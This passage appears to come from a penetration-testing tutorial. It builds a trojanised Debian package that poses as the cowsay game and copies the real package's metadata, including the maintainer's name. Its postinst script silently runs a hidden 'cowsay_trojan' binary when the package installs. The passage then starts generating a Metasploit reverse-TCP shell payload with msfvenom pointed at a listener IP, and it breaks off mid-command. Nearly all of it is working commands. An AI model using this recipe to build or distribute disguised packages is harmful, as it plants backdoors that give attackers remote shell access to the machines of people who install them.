 root@kali:~/trojan# cd cowsay/DEBIAN/
4. Next, we need to create the control file, which is the core of the Debian package,
containing all relevant metadata such as package name, version, supported
architectures, and dependencies:
root@kali:~/cowsay/DEBIAN# cat control
Package: cowsay
Version: 3.03+dfsg2-4
Architecture: all
Maintainer: Francois Marier <francois@debian.org>
Installed-Size: 90
Depends: perl
Suggests: filters
Section: games
Priority: optional
Homepage: http://www.nog.net/~tony/warez
Description: configurable talking cow
Cowsay (or cowthink) will turn text into happy ASCII cows, with
speech (or thought) balloons. If you don't like cows, ASCII art is
available to replace it with some other creatures (Tux, the BSD
daemon, dragons, and a plethora of animals, from a turkey to
an elephant in a snake).
5. Then we will create a post-installation file called postinst that will add the
proper permissions to our payload, which will be called cowsay_trojan, and
execute it:
root@kali:~/cowsay/DEBIAN# cat postinst
chmod 2755 /usr/games/cowsay_trojan && /usr/games/cowsay_trojan &
/usr/games/cowsay Welcome
6. Now that we have all the required files, we will generate the payload using
msfvenom:
root@kali:~/cowsay/DEBIAN# msfvenom -a x64 --platform linux -p
linux/x64/shell/reverse_tcp LHOST=192.168.216.5 -b "\x00" -f elf -o